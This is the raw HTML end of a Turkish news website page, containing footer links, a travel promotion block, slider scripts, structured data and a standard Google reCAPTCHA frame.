</li>
</ul></div></div>
<div class="footerSag">
<div style="text-align: center;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber" width="188" height="65"/></a><div class="sil"></div>

 
<p></p>

 
</div>
		<p id="footerlinkler" style=" text-align: center; ">
 			<a href='https://www.magazinname.com' rel="dofollow" title="Magazin Haberleri">Magazin Haberleri</a>   |  
	<a href='https://beynsoft.com' rel="dofollow" title="BEYNSOFT">BEYNSOFT</a>  
	| 		<a title="Haber Yazılımı" href="https://webolur.com/haber-sitesi-yazilimi">Haber yazılımları</a>

	</p>
	
	<style>
	
		#footerlinkler a{color:#fff;}
	</style>
</div>	
</div>
</footer>


<script>
$(document).scroll(function () {
var y = $(document).scrollTop(),
header = $("#menuBG");
menn = $("ul.menu");

if (y >= 210) {
header.addClass('sabitle');
menn.addClass('sabitle2');
} else {
header.removeClass('sabitle');
menn.removeClass('sabitle2');
}
});
</script>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/BeynHaber\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://birhaber.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://birhaber.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://birhaber.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://birhaber.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
     





<script>
$(".swiper-yatayManset a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-mansetHaber', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-mansetHaber a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar2',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber2', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar3',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber2 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

 
</script>


<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/footer.js"></script>



<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://birhaber.net",
	"logo":{
		"@type":"ImageObject",
		"url":"https://birhaber.net/wp-content/uploads/2023/03/birhaber.png",
		"width":250,
		"height":90},
		"sameAs":[
		"#",
		"#",
		"#"
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://birhaber.net",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://birhaber.net/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}
</script>
 
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Bwme9FMVH3k1jW5waVy3Rg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768641996436');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>